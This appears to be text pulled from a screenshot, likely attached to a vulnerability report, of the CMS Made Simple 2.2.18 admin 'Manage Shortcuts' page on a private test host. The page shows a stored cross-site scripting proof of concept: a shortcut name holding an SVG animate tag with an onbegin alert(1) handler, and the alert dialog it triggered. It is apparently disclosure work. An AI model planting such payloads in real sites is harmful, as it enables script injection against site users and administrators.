 不安全 172.16.56.137/cmsms-2.2.18-install/admin/listbookmarks.php?__c=641fc1d7089d7d7d0c9
CMS Made Simple™
172.16.56.137 显示
1
确定
in Chinese!
Welcome: admin
Shortcuts
CMS
Content
Layout
User Management
Extensions
Site Admin
My Preferences
Manage Shortcuts
My Account
To show the shortcuts button in your Admin theme, set My account >> User Preferences >>
Administration Shortcuts
Delete
Name URL
"</a><svg><animate
attributename="x" dur="1s"
onbegin="alert(1)">
</animate></svg>
<svg><animate
attributename="x" dur="1s"
onbegin="alert(1)">
</animate></svg>
- ?');">
Add Shortcut
Documentation Forums About Team
r">
<body lang="en" id="29e9d8e295b
s"> == $0
<!-- start container -->
<div id="oe_container" class=
<!-- end container //-->
</body>
</html>